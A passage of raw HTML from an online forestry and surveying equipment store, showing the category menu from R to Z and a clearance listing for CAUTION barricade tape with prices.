href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3030">Rogue Hoes</a></li><li class="category1379"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1379">Rotary Pruners</a></li><li class="category457"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=457">Rulers,Scales</a></li><li class="category458"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=458">Rules,Log/Lumber</a></li></ul>
</li><li class="category25"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category515"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=515">Safety Equipment</a></li><li class="category2841"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2841">Safety Glasses</a></li><li class="category1002"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1002">Safety Helmets</a></li><li class="category1610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1610">Safety Vest and Shirts</a></li><li class="category460"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=460">Safety Whistles</a></li><li class="category1412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1412">Sample Bag Ties</a></li><li class="category462"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=462">Sample Bags, Rock/Soil</a></li><li class="category463"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=463">Sample Books</a></li><li class="category465"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=465">Sample Vials</a></li><li class="category461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=461">Samplers,Soil</a></li><li class="category466"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=466">Sand Gauge</a></li><li class="category2743"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2743">Satellite Messenger</a></li><li class="category1639"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1639">Saw ,Core Cutting</a></li><li class="category468"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=468">Saws, Tree Pruning</a></li><li class="category469"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=469">Scabbards, Saw</a></li><li class="category470"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=470">Scales,Map</a></li><li class="category471"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=471">Scales,Weighing</a></li><li class="category1538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1538">Scalex Digital Map/PlanWheel</a></li><li class="category472"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=472">Scaling Sticks</a></li><li class="category1268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1268">SCAN-IT Crayons</a></li><li class="category2791"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2791">Schonstedt Magnetic Locators</a></li><li class="category2880"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2880">Scopes</a></li><li class="category473"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=473">Scriber, Tungsten Tip</a></li><li class="category2928"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2928">SeaEagle Inflatable Boats</a></li><li class="category2052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2052">Sealer, Wax for End of Logs</a></li><li class="category1662"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1662">Secchi disk</a></li><li class="category481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=481">Seedling Tarps</a></li><li class="category2882"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2882">Seedling Transplanter</a></li><li class="category474"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=474">Sharpener,Knife</a></li><li class="category517"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=517">Sharpening Kit,Increment Borer</a></li><li class="category475"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=475">Shears,Pruning</a></li><li class="category516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=516">Sheet Holders</a></li><li class="category1615"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1615">Shirts,Traffic/Safety</a></li><li class="category476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=476">Shovels</a></li><li class="category478"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=478">Sieve Shaker</a></li><li class="category3340"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3340">Sieves, Archaeological</a></li><li class="category3231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3231">Sieves, Classifying</a></li><li class="category3230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3230">Sieves, Soil Student Set</a></li><li class="category477"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=477">Sieves,Soil</a></li><li class="category2881"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2881">Sighting Scopes</a></li><li class="category1133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1133">Signal Flare Kits</a></li><li class="category1132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1132">Signal Flare Launcher</a></li><li class="category479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=479">Signal Flares</a></li><li class="category480"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=480">Signal Mirror</a></li><li class="category2767"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2767">Signumat Log Marking Tags and Accessories</a></li><li class="category482"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=482">Skidding Cone and Accessories</a></li><li class="category483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=483">Sling Psychrometer</a></li><li class="category484"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=484">Sluices</a></li><li class="category486"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=486">Snowshoes and Accessories</a></li><li class="category487"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=487">Snuffer Bottle</a></li><li class="category488"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=488">Socks</a></li><li class="category489"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=489">Soil Auger</a></li><li class="category490"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=490">Soil Colour Chart</a></li><li class="category491"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=491">Soil Compaction Tester</a></li><li class="category492"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=492">Soil Moisture Meters</a></li><li class="category493"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=493">Soil Penetrometers</a></li><li class="category495"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=495">Soil Sample Bags</a></li><li class="category494"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=494">Soil Samplers</a></li><li class="category3130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3130">Soil Sampling Supplies</a></li><li class="category496"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=496">Soil Thermometer</a></li><li class="category497"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=497">Solo Mist Blowers</a></li><li class="category498"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=498">Solo Sprayers</a></li><li class="category3175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3175">Soppec Tree Marking Paint</a></li><li class="category501"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=501">Spherical Densiometer</a></li><li class="category500"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=500">Spill Kits</a></li><li class="category502"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=502">Splitter,Core</a></li><li class="category503"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=503">Splitting Wedge</a></li><li class="category583"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=583">SPOT Satellite Messenger</a></li><li class="category504"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=504">Sprayers,Backpack</a></li><li class="category505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=505">Stake Bags</a></li><li class="category1270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1270">Stake Flag Carrier</a></li><li class="category506"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=506">Stake Flags</a></li><li class="category2809"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2809">Stakes, PigTail</a></li><li class="category1643"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1643">Stakes,Survey</a></li><li class="category2830"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2830">Stamps - Letters and Numbers</a></li><li class="category507"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=507">Stereoscopes</a></li><li class="category508"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=508">Streak Plates</a></li><li class="category509"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=509">Stream Flow Meter</a></li><li class="category510"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=510">String, Field Ranger</a></li><li class="category511"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=511">String, Hip Chain</a></li><li class="category2479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2479">Survey Bags</a></li><li class="category3336"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3336">Survey Marker - Fiberglass</a></li><li class="category1641"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1641">Survey Stakes, Wooden</a></li><li class="category1137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1137">Surveyor Vest</a></li><li class="category512"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=512">Surveyors  Rope</a></li><li class="category514"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=514">Suunto Clinometers</a></li><li class="category519"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=519">Swedish Bush Axe</a></li></ul>
</li><li class="category26"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2574">Tablet Chest Pack</a></li><li class="category2926"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2926">Tablets, Data Collector/GPS</a></li><li class="category522"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=522">Tags</a></li><li class="category2073"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2073">Tags, Log Marking Tags and Accessories</a></li><li class="category1637"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1637">Tags, Tyvek</a></li><li class="category525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=525">Tally Book</a></li><li class="category524"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=524">Tally Counter</a></li><li class="category526"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=526">Tally Sheets</a></li><li class="category2952"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2952">TallyTax Electronic Counter</a></li><li class="category528"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=528">Tape, Flagging</a></li><li class="category527"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=527">Tapes, Measuring</a></li><li class="category529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=529">Tarps,Tree Planting</a></li><li class="category531"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=531">Theodolites</a></li><li class="category532"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=532">Thermometers</a></li><li class="category533"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=533">Thickness Gauge for Lumber</a></li><li class="category534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=534">Thread, Field Ranger</a></li><li class="category535"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=535">Thread, Hip Chain</a></li><li class="category2962"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2962">Throw Line</a></li><li class="category3012"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3012">Tick Kits and Accessories</a></li><li class="category1411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1411">Ties,Sample Bag</a></li><li class="category536"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=536">Timber Carrier</a></li><li class="category537"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=537">Timber Jack</a></li><li class="category538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=538">Tongs,Lifting/Skidding</a></li><li class="category584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=584">Total Station Field Case</a></li><li class="category3271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3271">Total Stations</a></li><li class="category1611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1611">Traffic Vest and Shirts</a></li><li class="category3052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3052">Trail Building Tools</a></li><li class="category3037"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3037">Trail Markers</a></li><li class="category2883"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2883">Transplanter</a></li><li class="category542"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=542">Tree Calipers</a></li><li class="category588"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=588">Tree Core Reader, Haglof</a></li><li class="category543"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=543">Tree Marking Paint</a></li><li class="category547"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=547">Tree Planting Bags</a></li><li class="category1616"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1616">Tree Planting Equipment</a></li><li class="category1274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1274">Tree Planting Shovels</a></li><li class="category557"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=557">Tree Pro Tree Shelters</a></li><li class="category1568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1568">Tree Protectors</a></li><li class="category549"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=549">Tree Seedling Tarp</a></li><li class="category548"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=548">Tree Tags</a></li><li class="category2963"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2963">Tree Weed Mats</a></li><li class="category551"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=551">Tribrach Adapters</a></li><li class="category550"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=550">Tribrachs</a></li><li class="category585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=585">Tripod Bag</a></li><li class="category556"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=556">Tripods</a></li><li class="category1554"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1554">True North Wildland Fire Fighting Packs</a></li><li class="category1267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1267">Tyvek Coveralls</a></li><li class="category1635"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1635">Tyvek Tags</a></li></ul>
</li><li class="category27"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category552"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=552">U-Dig-It Shovel</a></li><li class="category1236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1236">UK Cases</a></li><li class="category558"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=558">Upside Down Paint</a></li><li class="category553"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=553">UV Lamps</a></li></ul>
</li><li class="category28"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category560"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=560">Vernier Calipers</a></li><li class="category561"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=561">Vertex V Hypsometer, Haglof</a></li><li class="category562"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=562">Vertex Laser GEO,Haglof</a></li><li class="category563"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=563">Vest</a></li><li class="category564"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=564">Viking Boots</a></li><li class="category1449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1449">Viking Rainwear</a></li><li class="category2914"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2914">Viking Work Wear</a></li></ul>
</li><li class="category565"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category566"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=566">Waders</a></li><li class="category567"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=567">Water Flowmeter</a></li><li class="category568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=568">Water Level Meters</a></li><li class="category1237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1237">Waterproof Cases</a></li><li class="category2930"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2930">WaterProof Cases - Pelican</a></li><li class="category573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=573">Waterproof Field Books</a></li><li class="category572"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=572">Waterproof Paper</a></li><li class="category2053"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2053">Wax Sealer,for Logs</a></li><li class="category2621"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2621">Wedges</a></li><li class="category2954"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2954">Weed Mats</a></li><li class="category574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=574">Weighing Scales</a></li><li class="category575"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=575">Wheels, Measuring</a></li><li class="category576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=576">Whistles</a></li><li class="category589"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=589">Wildland Fire Fighting Packs</a></li><li class="category2430"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2430">Winches</a></li><li class="category577"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=577">Wind Speed Meters</a></li><li class="category578"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=578">Wire Stake Flags</a></li><li class="category1271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1271">Wire Stake Flag Carrier  </a></li><li class="category579"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=579">Wood Moisture Meters</a></li><li class="category1642"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1642">Wooden Survey Stakes</a></li><li class="category1476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1476">Work Wear, Helly Hansen</a></li></ul>
</li><li class="category31"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category582"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=582">Zap Straps</a></li></ul>
</li><li class="category3256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a>
	
</li>
	  </ul>
	</div>
</div>
	  
	   
	        <div class="box">
	<div class="box-heading">Bestsellers</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4409"><img src="include/timthumb/timthumb.php?src=images/products/thumb_4409_y488554_bt103_90565_01-lg.jpg&w=30" alt="Flagging //CAUTION// Yellow 1.5&quot;" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4409">Flagging //CAUTION// Yellow 1.5&quot;</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3430"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3430_SBT-1015-2T.jpg&w=30" alt="Barricade Tape - &quot;Caution Men Working OverHea..." /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3430">Barricade Tape - &quot;Caution Men Working OverHea...</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3431"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3431_SBT-1028-2T.jpg&w=30" alt="Barricade Tape - &quot;Police Line Do Not Cross &q..." /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3431">Barricade Tape - &quot;Police Line Do Not Cross &q...</a></div>
</div>
<!--// End Hide Item //-->

		</div>
	</div>
</div>
	  	  
      <div class="box">
	<div class="box-heading">Sale Item</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Sale Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3702"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3702_71340_950-1-hero3.jpg&w=60" alt="3.HH CHELSEA EVOLUTION WINTER JACKET - Small to 2XLarge -  &quot;FREE SHIPPING&quot;" title="3.HH CHELSEA EVOLUTION WINTER JACKET - Small to 2XLarge -  &quot;FREE SHIPPING&quot;" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3702">3.HH CHELSEA EVOLUTION WINTER JACKET - Small to 2XLarge -  &quot;FREE SHIPPING&quot;</a></div>
  <div class="price"><span class="price-old">$275.00</span> <span class="price-new">$240.00</span></div>
  <div class="rating"></div>
</div>
<!--// End Hide Sale Item //-->

		</div>
	</div>
</div>
    </div>
    <!--Left End-->
    
	<div id="content">
		<div class="breadcrumb">
	<a href="https://www.bapequipmentstore.com/">Home</a> 
	&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2049">CLEARANCE ITEMS</a>&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867">CAUTION Tape</a>
</div>


<h1>CAUTION Tape</h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/thumb_category_large_3430_SBT-1015-2T.jpg" border="0" alt="CAUTION Tape" class="" style="padding-right: 10px;" width="100" height="76" /></div>
	<!--// End Hide Image //-->
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867&amp;show='+this.value;">
		<option value="5" selected="selected">5</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2867&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="product-list">
	<div>
	<form name="item_form3430" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="3430" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3430">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3430">
				<img src="images/products/thumb_3430_SBT-1015-2T.jpg" border="0" alt="Barricade Tape - &quot;Caution Men Working OverHead&quot;(Clearance)" width="100" height="76" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: CT3YE15</small></div>
		</div>
		<div class="price">
			<span class=" product_strikethru">$19.00</span>
			<!--// Start Hide Sale Price //-->
			$10.00
			<!--// End Hide Sale Price //-->
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3430" class="product_title_link">Barricade Tape - &quot;Caution Men Working OverHead&quot;(Clearance)</a></div>
		<div class="rating"></div>
		<div class="description">Caution Men Working Overhead Barricade Tape - 3" X 1000' Rolls</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form3431" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="3431" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3431">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 104px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=3431">
				<img src="images/products/thumb_3431_SBT-1028-2T.jpg" border="0" alt="Barricade Tape - &quot;Police Line Do Not Cross &quot;(Clearance)" width="100" height="69" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: CT3YE3</small></div>
		</div>
		<div class="price">
